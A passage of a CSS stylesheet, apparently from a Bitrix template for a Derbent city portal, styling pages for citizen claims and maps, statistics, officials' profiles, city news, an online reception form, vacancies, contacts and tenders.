}

.claim-geoposition-main .img-uploaded li {
	display: flex;
}

.claim-geoposition-main .img-uploaded li:before {
	display: none;
}

.claim-geoposition-main .img-uploaded li .img-wrap {
	width: 20%;
	margin-right: 10px;
}

.claim-geoposition-main .img-uploaded li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info {
	width: 80%;
	padding-top: 2px;
	padding-bottom: 2px;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-name {
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #1c1c1c;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-remove {
	font-family: 'pt_serifregular';
    font-size: 10px;
	color: #dd2c2c;
	opacity: 0.4;
} 

.claim-geoposition-map {
	width: 58%;
}

.claim-geoposition-map-wrap {
	background-color: #fff;
	padding: 5px;
	height: 400px;
	overflow: hidden;
}

.claim-geoposition-map-wrap iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.claim-geoposition-bottom {
    display: flex;
    justify-content: space-between;
}

.claim-geoposition-bottom .confirmation {
    display: flex;
    width: 55%;
}

.claim-geoposition-bottom .confirmation label {
    padding-top: 0;
    margin-top: 0;
    line-height: 18px;
    color: #a2a2a2;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-geoposition-bottom .confirmation label:before {
	top: 1px;
}

.claim-geoposition-bottom .confirmation label:after {
	top: 2px;
}

.claim-geoposition-bottom input[type="submit"] {
	padding-left: 30px;
	padding-right: 30px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #a37742;
}

.claim-geoposition-bottom input[type="submit"]:hover {
	background-color: #bfa07b;
}





/*
*
*
*
*
*
*/


/* ------------ onthemap ------------- */


.onthemap-filter {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}

.onthemap-filter button {
	background-color: #588eb1;
}

.onthemap-filter button:hover {
	background-color: #8ab0c6;
}


.onthemap-time-filter {
	display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}

.onthemap-time-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
    margin-right: 20px;
}

.onthemap-time-filter form {
	display: flex;
}


.onthemap-time-filter input[type="radio"] + label:after, .onthemap-time-filter input[type="radio"] + label:before {
	display: none;
}

.onthemap-time-filter input[type="radio"] + label {
	color: #a37742;
	padding-top: 3px;
	padding-bottom: 0;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
	cursor: pointer;
	position: relative;
    padding-right: 0;
    padding-left: 0;
    margin-right: 20px;
    margin-left: 15px;
    border-bottom: 1px dashed rgba(163, 119, 66, 0.3);
}

.onthemap-time-filter input[type="radio"] + label sup {
	margin-left: 1px;
	color: #d33a39;
	opacity: 0;
	display: block;
	position: absolute;
	right: 3px;
	top: -5px;
}

.onthemap-time-filter input[type="radio"]:checked + label {
	background-color: #e7ecf0;
	color: #1c1c1c;
	border-radius: 5px;
	border-bottom: none;
	padding-right: 10px;
	padding-left: 15px;
    margin-right: 10px;
    margin-left: 0;
}

.onthemap-time-filter input[type="radio"]:checked + label sup {
	opacity: 1;
}

.onthemap-map {
	background-color: #fff;
	padding: 5px;
	height: 500px;
	box-shadow: 0 10px 10px -4px #ccc, 0 0 8px -2px #ccc;
}

.onthemap-map iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}




/*
*
*
*
*
*
*/


/* ------------ claimreview ------------- */

.main-content-header span {
	color: #c5c5c5;
    font-size: 1.375em;
    font-family: 'museo_cyrillic500';
}

.sup-info {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.sup-info .name {
	color: #3b9dc0;
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	text-decoration: underline;
	margin-right: 10px;
}

.sup-info .time {
	color: #bebebe;
	font-family: 'pt_serifitalic';
	font-size: 0.75em;
}

.sup-info .likes {
	margin-right: 0;
}

.sup-info .comments {
	margin-right: 10px;
}


section.awSlider .carousel{
  z-index:2;
}

section.awSlider{
  position:relative;
  width: 100%;
  margin-bottom: 20px;
}

section.awSlider > img{
  position:absolute;
  top:30px;
  z-index:1;
  transition:all .3s;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.glyphicon-triangle-left, .glyphicon-triangle-right {
  top: 50%;
}

.carousel-indicators {
	margin-bottom: 0;
	bottom: 10px;
}

.carousel-indicators li {
    border-color: #cecece;
}

.carousel-indicators .active {
    background-color: #a37742;
}

.slider-sub-info {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	color: #bbbbbb;
	font-size: 0.6875em;
}

.slider-sub-info .category {
	padding: 5px 20px;
	margin-right: 20px;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	font-family: 'museo_cyrillic500';
}

.slider-sub-info .theme {
	font-family: 'museo_cyrillic300';
}


.text p {
	margin-bottom: 15px;
	line-height: 19px;
}

.claim-review-sub-info {
    display: flex;
    justify-content: space-between;
    padding-bottom: 35px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.claim-review-sub-info-left {
    display: flex;
}

.claim-review-sub-info-left .left {
	margin-right: 90px;
}

.claim-review-sub-info-left .left .address {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-black.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #1c1c1c;
	margin-bottom: 15px;
}

.claim-review-sub-info input[type="checkbox"] + label:after, .claim-review-sub-info input[type="checkbox"] + label:before {
	display: none;
}

.claim-review-sub-info input[type="checkbox"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 20px;
	padding-top: 0;
	padding-bottom: 0;
	height: 28px;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	cursor: pointer;
	display: flex;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-review-sub-info input[type="checkbox"] + label .img-wrap {
	margin-right: 8px;
}

.claim-review-sub-info input[type="checkbox"] + label img {
	padding-top: 5px;
}

.claim-review-sub-info input[type="checkbox"] + label img.unchecked {
	display: block;
}

.claim-review-sub-info input[type="checkbox"] + label img.checked {
	display: none;
}


.claim-review-sub-info input[type="checkbox"] + label .count {
	background-color: #a37742;
	color: #fff;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 20px;
}

.claim-review-sub-info input[type="checkbox"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.unchecked {
	display: none;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.checked {
	display: block;
}

.claim-review-sub-info-left .right .problem {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #d2302f;
	margin-bottom: 15px;
}

.claim-review-sub-info-left .right .status {
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	background-color: #aaa04d;
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 4px;
}

.narrow-block {
	width: 66%;
}

.solving-process {
	margin-bottom: 60px;
}

.solving-process h3 {
	color: #2f4952;
}

.solving-process-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	border-radius: 7px;
	padding: 10px 20px;
}

.solving-process-message {
	display: flex;
}

.solving-process-message .author {
	width: 30%;
	border-right: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 15px;
}

.solving-process-message .author .author-name {
    font-family: 'museo_cyrillic700';
    font-size: 0.9375em;
}

.solving-process-message .author.user .author-name {
    color: #2f4952;
}

.solving-process-message .author.moder .author-name {
    color: #a37742;
}

.solving-process-message .author .author-date {
    font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #cdcdcd;
}

.solving-process-message .text {
	width: 70%;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #1c1c1c;
}

.solving-process-message.solved .text {
	color: #03832a;
}

.claim-review-feedback {
	width: 100%;
}

.claim-review-feedback h3 {
	font-size: 1.25em;
}

.claim-review-feedback .feedbacks li {
	border-color: #e6e6e6;
}


/*
*
*
*
*
*
*/


/* ------------ statistics ------------- */


.statistics-filter {
	border-bottom: none;
}

.statistics-general {
	display: flex;
	margin-bottom: 12px;
}

.statistics-general .problems {
	width: 50%;
	border-right: 1px solid #f2f2f2;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problems.png);
	background-repeat: no-repeat;
}

.statistics-general .problems h3 {
	color: #d2302f;
	margin-bottom: 15px;
}

.statistics-general .problems h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .chart {
	
}

.statistics-general .chart span {
  position: absolute;
  top: 30%;
  left: 18%;
  color: #fff;
  font-weight: 700;
}

.statistics-general .chart .box{
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background-color: #aaa04d;
  margin: 10px auto;
  position: relative;
  overflow: hidden;
}


.statistics-general .chart .after {
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 20%;
    left: 37%;
    transform: rotate(30deg);
    width: 160px;
    height: 160px;
    padding-top: 34%;
    padding-left: 0%;
    background-color: #03852a;
    border-left: 2px solid #fff;
}

.statistics-general .chart .span {
  transform: rotate(-30deg);
}

.statistics-general .offers {
	width: 50%;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offers.png);
	background-repeat: no-repeat;
	background-position: right top;
}

.statistics-general .offers h3 {
	color: #aaa04d;
	margin-bottom: 15px;
}

.statistics-general .offers h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .sub-info {
	display: flex;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
}

.statistics-general .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-general .solved {
	color: #03852a;
	margin-right: 20px;
}

.statistics-general .inwork {
	color: #aaa04d;
}

.statistics-detail-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.statistics-detail-list li {
	background-color: #fff;
	box-shadow: 0 0 3px -1px #aaa;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/statistics-detail-item.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	width: 24%;
	margin-bottom: 10px;
}

.statistics-detail-list li:before {
	display: none;
}

.statistics-detail-list li h5 {
	text-align: center;
	margin-bottom: 10px;
}

.statistics-detail-list li h5.offer {
	color: #aaa04d;
}

.statistics-detail-list li h5.problem {
	color: #d2302f;
}

.statistics-detail-list li form {
	border: 1px solid #d7d7d7;
	border-radius: 8px;
	display: flex;
	overflow: hidden;
	margin-bottom: 10px;
}

.statistics-detail-list input[type="radio"] + label:before, .statistics-detail-list input[type="radio"] + label:after {
	display: none;
}

.statistics-detail-list input[type="radio"] + label {
	background-color: #fff;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 20px;	
}


.statistics-detail-list input[type="radio"] + label.problem {
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
} 

.statistics-detail-list input[type="radio"] + label.offer {
	border-left: 1px solid #d7d7d7;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer-sm.png);
} 


.statistics-detail-list input[type="radio"]:checked + label {
	background-color: #ebebeb;
}

.statistics-detail-list li .chart {
	background-color: #ddd;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.statistics-detail-list .sub-info {
	text-align: center;
	font-size: 0.875em;
	font-family: 'pt_serifregular';
}

.statistics-detail-list .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-detail-list .solved {
	color: #03852a;
}

.statistics-detail-list .inwork {
	color: #aaa04d;
}


.users-rating {
	display: flex;
    flex-direction: column;
    align-items: center;
	padding-top: 30px;
    padding-bottom: 20px;
    background-color: #fff;    box-shadow: 0 0 1px 1px #ccc;
}

.users-rating h5 {
	margin-bottom: 0px;
}

.users-rating span {
	margin-bottom: 20px;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
    opacity: 0.4;
    font-size: 0.75em;
}

.users-rating ol {
	width: 100%;
	margin-bottom: 0;
}

.users-rating li {
	display: flex;
	padding-left: 30px;
    padding-right: 25px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.users-rating li:nth-child(odd) {
	background-color: #f5f5f5;
}

.users-rating li:before {
	color: #1c1c1c;
	width: 6%;
	text-align: right;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .name {
	width: 84%;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .count {
	width: 10%;
	text-align: right;
    font-family: 'pt_serifbold';
	font-size: 0.875em;
}



/*
*
*
*
*
*
*/


/* ------------ leaderslist ------------- */

.main-card {
	display: flex;
	padding-bottom: 30px;
}

.main-card .main-card-img {
	background-color: #fff;
	padding: 5px;
	margin-right: 30px;
	box-shadow: 2px 2px 8px -1px #999;
}

.main-card .main-card-info .name {
	margin-bottom: 12px;
}

.main-card .main-card-info .name a {
	font-size: 0.917em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.main-card .main-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.main-card .main-card-info .position {
	font-size: 1em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}

.secondary-cards {
	padding-top: 30px;
	padding-bottom: 80px;
}

.secondary-cards-header {
	font-size: 1.625em;
    font-family: 'museo_cyrillic700';
    color: #2f4952;
    margin-bottom: 60px;
}

.secondary-cards-list {
	display: flex;
    flex-wrap: wrap;
}

.secondary-card {
	width: 50%;
    display: flex;
	align-items: flex-start;
}

.secondary-card .secondary-card-img {
	background-color: #fff;
	padding: 5px;
	width: 35%;
	margin-right: 20px;
	margin-bottom: 45px;
	box-shadow: 2px 2px 8px -1px #999;
}

.secondary-card .secondary-card-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.secondary-card .secondary-card-info {
	width: 60%;
	font-family: 'pt_serifregular';
}

.secondary-card .secondary-card-info .name {
	width: 77%;
	margin-bottom: 12px;
	line-height: 0.9;
}

.secondary-card .secondary-card-info .name a {
	font-size: 0.667em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.secondary-card .secondary-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.secondary-card .secondary-card-info .position {
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}


.secondary-card .secondary-card-info ul li {
	padding-left: 11px;
	font-size: 14px;
	line-height: 1.2;
}

.secondary-card .secondary-card-info ul li:before {
	margin-left: -11px;
}



/*
*
*
*
*
*
*/


/* ------------ leader ------------- */

.leader-card {
    display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.leader-card-img {
    border-right: 1px solid #f7f7f7;
}

.leader-card-img .img-wrap {
    padding: 5px;
    margin-bottom: 8px;
}

.leader-card-img img {
	width: 100%;
}

.leader-card .position {
	font-size: 0.8125em;
    color: #a6a6a6;
    text-align: center;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
}

.leader-card-info {
    padding: 30px 12px;
    flex-grow: 1;
}

.leader-card-info .schedule {
	padding-left: 10px;	
	border-bottom: 1px solid #f7f7f7;
	padding-bottom: 25px;
}

.leader-card-info h3 {
	margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.leader-card-info .schedule .time {
	padding-left: 38px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);
	background-repeat: no-repeat;
    background-position: 14px center;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
}

.leader-card-info .schedule .time span {
	color: #a5a5a5;
}

.leader-card-info .contacts-data {
	padding-left: 10px;
	padding-top: 20px;
}

.leader-card-info .contacts-data li:before {
	display: none;
}

.leader-card-info .contacts-data .contacts li {
	padding-left: 38px;
	background-repeat: no-repeat;
	background-position: 14px center;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.leader-card-info .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.leader-card-info .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.leader-card-info .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.leader-card-info .contacts-data .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.leader-card-info .contacts-data .socials li {
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
}

.leader-card-info .contacts-data .socials {
	display: flex;
	padding-left: 14px;
}

.leader-card-info .contacts-data .socials li {
	margin-right: 5px;
}

.leader-card-info .contacts-data .socials li:last-child {
	margin-right: 0;
}

.leader-card-info .contacts-data .socials li.vkont {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkontakte.png);
}

.leader-card-info .contacts-data .socials li.fbook {
	background-image: url(/bitrix/templates/color_derbent/css/../img/facebook.png);	
}

.leader-card-info .contacts-data .socials li.twitt {
	background-image: url(/bitrix/templates/color_derbent/css/../img/twitter.png);	
}

.leader-card-info .contacts-data .socials li.inst {
	background-image: url(/bitrix/templates/color_derbent/css/../img/instagram.png);	
}

.leader-card-info .contacts-data .socials li a {
	display: block;
	height: 100%;
}

.leaders-text {
	padding-bottom: 40px;
}

.leaders-text h3 {
	margin-bottom: 7px;
	font-size: 1.375em;
    color: #2f4952;
}

.leaders-text p {
	margin-bottom: 25px;
}



/*
*
*
*
*
*
*/


/* ------------ citydistricthead ------------- */

.district-news-header {
	display: flex;
	justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;	
}

.district-news-header h3 {
	font-size: 1.375em;
	margin-bottom: 0;
	color: #2f4952;
}

.district-news-header a {
	border-bottom: 1px solid #e6ddd3;
	line-height: 16px;
}

.district-news-header a:hover, 
.district-news-header a:active, 
.district-news-header a:focus {
	text-decoration: none;
	border-bottom: 1px solid #d2302f;
}

.district-news-list li {
    background-color: #fff;
    padding: 5px;
    box-shadow: 0 0 4px #aaa;
    margin-bottom: 20px;
    display: flex;
}

.district-news-list li:last-child {
    margin-bottom: 0;
}

.district-news-list li:before {
	display: none;
}

.district-news-list li .img-wrap {
	width: 35%;
}

.district-news-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.district-news-list li .img-info {
	padding-left: 35px;
	padding-right: 20px;
	width: 65%;	
}

.district-news-list li .img-info h4 {
	margin-bottom: 10px;
    margin-top: 25px;
}

.district-news-list li .img-info h4 a {
	font-size: 1.125em;
	color: #588eae;
    line-height: 22px;	
}

.district-news-list li .img-info h4 a:hover {
	color: #a37742;
}

.district-news-list li .img-info p {
	margin-bottom: 5px;
	line-height: 20px;
}

.district-news-list li .img-info .sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.district-news-list li .img-info .sub-info span {
	color: #a37742;
}


/*
*
*
*
*
*
*/


/* ------------ internetreception ------------- */


.reception-text {
	padding-bottom: 20px;
}

.reception-text p {
	margin-bottom: 10px;
}

.reception-form form {
	display: flex;
	justify-content: space-between;
}

.reception-form form .fields {
	width: 55%;
}

.reception-form form .fields .field {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}


.reception-form form .fields .field label {
	width: 100px;
	padding-right: 10px;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #a6a6a6;
}

.reception-form form input, .reception-form form select, .reception-form form textarea:not(:focus) {
	border: 1px solid #ebebeb;
}

.reception-form form input, .reception-form form select, .reception-form form textarea {
	font-family: 'museo_cyrillic500';
    font-size: 0.9375em;
}

.reception-form form .fields .field>input, .reception-form form .fields .field>select {
	flex-grow: 1;
}

.reception-form form .fields .field>select {
	-webkit-appearance: initial;
	height: 40px;
    background-color: #fff;
    border-radius: 0;
    padding: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort.png);
	background-repeat: no-repeat;
    background-size: 16px;
    background-position: 98% center;
}

.reception-form form .fields .field-group .field-group-item {
	display: flex;
	align-items: center;
}

.reception-form form .fields .field-group input {
	width: 100px;
}

.reception-form form .send {
    width: 42%;
    display: flex;
    flex-direction: column;
}

.reception-form form .send textarea {
	flex-grow: 1;
	margin-bottom: 10px;
}





/*
*
*
*
*
*
*/


/* ------------ cityfacescat ------------- */

.city-face-categories-list {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.city-face-categories-list li {
	width: 49%;
	margin-bottom: 30px;
	padding: 12px;
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
}

.city-face-categories-list li:hover {
	/*box-shadow: 0 0 12px #333;*/
}

.city-face-categories-list li:before {
	display: none;
}

.city-face-categories-list li .img-wrap {
	margin-bottom: 20px;
	height: 85%;
	overflow: hidden;
}

.city-face-categories-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.city-face-categories-list li:hover img {
	transform: scale(1.2);
}

.city-face-categories-list li .category-name {
	color: #588eae;
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
	font-family: 'museo_cyrillic700';
    font-size: 1.125em;
}

.city-face-categories-list li:hover a.category-name {
	color: #a37742;
	text-decoration: none;
}







/*
*
*
*
*
*
*/


/* ------------ cityfacelist ------------- */

.cityface-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-right: -1%;
}

.cityface-list li {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 10px;
}

.cityface-list li:before {
	display: none;
}

.cityface-list li a {
	display: block;
	position: relative;
}

.cityface-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.5s;
}

.cityface-list li a:hover img {
	filter: brightness(0.8);
}

.cityface-list li .cityface-text {
	position: absolute;
	bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.cityface-list li .cityface-text h5 {
	font-size: 0.9375em;
	line-height: 18px;
	color: #fff;
	margin-bottom: 5px;
	text-shadow: 0 0 10px #000;
}

.cityface-list li .cityface-text span {
	font-family: 'museo_cyrillic500_italic';
    font-size: 0.75em;
    line-height: 14px;
    color: #fff;
    opacity: 0.7;
    display: block;
}

.cityface-sorting {
	display: flex;
	align-items: baseline;
}

.cityface-sorting span {
	margin-right: 5px;
	font-size: 0.875em;
	opacity: 0.4;
}

.cityface-form {
	display: flex;
	align-items: flex-start;
	height: 50px;
	justify-content: space-between;
    flex-grow: 1;
}

.cityface-form input[type="radio"] + label {
	color: #588eae;
	font-size: 0.875em;
	line-height: 22px;
	padding: 3px 4px 15px;
	font-family: 'museo_cyrillic700';
	background-repeat: no-repeat;
	background-position: center 28px;
}

.cityface-form input[type="radio"] + label:hover {
	cursor: pointer;
	color: #a37742;
}

.cityface-form input[type="radio"]:checked + label {
	color: #1c1c1c;
	background-color: #ebebeb;
    border-radius: 5px;
    font-size: 0.875em;
	background-image: url(/bitrix/templates/color_derbent/css/../img/red-close.png);
}

.cityface-form input[type="radio"] + label:before, .cityface-form input[type="radio"] + label:after {
	display: none;
}





/*
*
*
*
*
*
*/


/* ------------ cityfaceview ------------- */

.img-block {
	float: right;
	margin-left: 25px;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 7px #aaa;
}

.img-block img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.cityfaceview-text {
	margin-bottom: 25px;
}

.cityfaceview-text p {
	margin-bottom: 25px;
}






/*
*
*
*
*
*
*/


/* ------------ vacancylist ------------- */

.vacancies {
	background-color: #fff;
	box-shadow: 0 0 5px #aaa;
}

.vacancies li {
	border-bottom: 1px solid #ebebeb;
}

.vacancies li:hover {
	box-shadow: 0 3px 5px #aaa;
}

.vacancies li:last-child {
	border-bottom: none;
}

.vacancies li:before {
	display: none;
}

.vacancies li a {
	display: block;
	padding: 30px;
	height: 100%;
}

.vacancies li a:hover, .vacancies li a:focus {
	text-decoration: none;
}

.vacancies .position {
	color: #588eae;
	margin-bottom: 15px;
	line-height: 22px;
	width: 80%;
}

.vacancies .department {
	color: #1c1c1c;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
	margin-bottom: 10px;
}

.vacancies .sub-info span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}






/*
*
*
*
*
*
*/


/* ------------ vacancy ------------- */

.vacancy-top-info {
	margin-bottom: 30px;
}

.vacancy-top-info ul {
	padding: 30px 40px 15px;
	background-color: #f7f7f7;
	border: 1px solid #ebebeb;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 0;
}

.vacancy-top-info ul li {
	width: 33.33%;
	padding-right: 5%;
	margin-bottom: 10px;
}

.vacancy-top-info ul li:before {
	display: none;
}

.vacancy-top-info ul li .title {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.vacancy-top-info ul li .value {
	color: #2f4952;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic700';
}

.vacancy-middle-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.competences-cats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
}

.competences-cats>li {
	width: 33%;
}

.competences-cats>li:before {
	display: none;
}

.competences-cats h5 {
	margin-bottom: 5px;
	color: #2f4952;
}

.competences li {
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
	color: #1c1c1c;
	margin-bottom: 0;
}

.competences li:before {
	content: '-';
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
}

.vacancy-bottom-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.vacancy-bottom-info h5 {
	margin-bottom: 5px;
	color: #2f4952;
}


/*
*
*
*
*
*
*/


/* ------------ contacts ------------- */


.contacts-table {
	margin-bottom: 80px;
}

.contacts-table table {
	width: 100%;
	word-break: break-word;
}

.contacts-table table th,
.contacts-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
	font-weight: normal;
}

.contacts-table table th:first-child,
.contacts-table table td:first-child {
	width: 40%;
	border-right: 1px solid #ebebeb;
}

.contacts-table table th:nth-child(2),
.contacts-table table td:nth-child(2) {
	width: 35%;
	border-right: 1px solid #ebebeb;
}

.contacts-map {
	margin-bottom: 110px;
}

.contacts-map h2 {
	font-family: 'museo_cyrillic500';
}

/*
*
*
*
*
*
*/


/* ------------ tenderslist ------------- */

.tenders-table table {
	width: 100%;
	word-wrap: break-word;
}

.tenders-table table th,
.tenders-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.tenders-table table th:first-child,
.tenders-table table td:first-child {
	width: 60%;
}

.tenders-table table th:nth-child(2),
.tenders-table table td:nth-child(2) {
	width: 20%;
}




/*
*
*
*
*
*
*/


/* ------------ tenderview ------------- */

.tender-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}

.tender-parameters {
    width: 50%;
}

.tender-parameters div {
    display: flex;
    margin-bottom: 5px;
}

.tender-parameters div span {
    width: 50%;
    font-family: pt_serifregular;
    font-size: 0.9375em;
}

.tender-parameters div span:first-child {
    color: rgb(137, 137, 137);
}

.tender-data {
    width: 30%;
}

.tender-price-block {
	padding: 20px 25px;
	border-radius: 5px;
	border: 1px dashed #898989;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
	color: #898989;
	white-space: nowrap;
	text-align: center;
	margin-bottom: 35px;
}

.tender-price-block .price {
	margin-bottom: 5px;
}

.tender-price-block .price span {
	margin-left: 5px;
	color: #a37742;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.tender-documentation h4 {
	font-family: 'pt_serifbold';
}

.tender-documentation h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-documentation .documents__info h3 {
	line-height: 17px;
	margin-bottom: 4px;
}

.tender-documentation .documents__info h3 a {
	text-decoration: none;
	font-size: 0.9375em;
	line-height: 1.2;
}

.tender-documentation .documents__sub-info .doc-type-size {
	margin: 0;
}

.tender-photos {
	margin-bottom: 40px;
}

.tender-photos h4 {
	font-family: 'pt_serifbold';
}

.tender-photos h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-photos .tender-photos-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.tender-photos .tender-photos-gallery .img-wrap {
	width: 24%;
	margin-bottom: 10px;
}

.tender-photos .tender-photos-gallery .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.mb0 {
	margin-bottom: 0;
}


/*
*
*
*
*
*
*/


/* ------------ structure ------------- */

.structure-first-level {
